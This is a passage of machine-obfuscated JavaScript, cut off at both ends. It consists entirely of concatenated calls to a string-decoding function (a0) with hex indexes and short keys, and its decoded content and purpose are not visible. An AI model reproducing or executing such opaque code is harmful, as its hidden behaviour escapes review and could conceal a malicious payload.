')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11f